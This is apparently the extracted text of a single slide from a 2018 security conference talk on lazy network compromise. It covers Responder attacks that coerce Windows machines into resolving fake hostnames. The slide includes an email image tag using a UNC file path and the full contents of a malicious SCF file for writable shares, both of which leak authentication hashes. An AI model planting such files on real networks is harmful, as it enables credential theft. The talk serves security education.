 AREA41
SECURITY CONFERENCE
Case 4 – Responder, force your luck
Force users to resolve non-existing hostnames by:
• HTML email containing tag <img src=“file:///\\anything\resource.jpg” />
• BadPDF attack presented some weeks ago
• SSRF in a web application
• If any share is writeable as anonymous user, SCF file
• … there is more
[Shell]
Command=2
IconFile=\\DOESNOTEXIST\share\test.ico
[Taskbar]
Command=ToggleDesktop
MAY THE FORCE
BE EVER IN YOUR
FAVOUR, BILBO BAGGINS
- ALBUS DUMBLEDORE
AREA41
2018
compass-security.com
14
Lazy Ways To Own Networks
- Nicolas Heiniger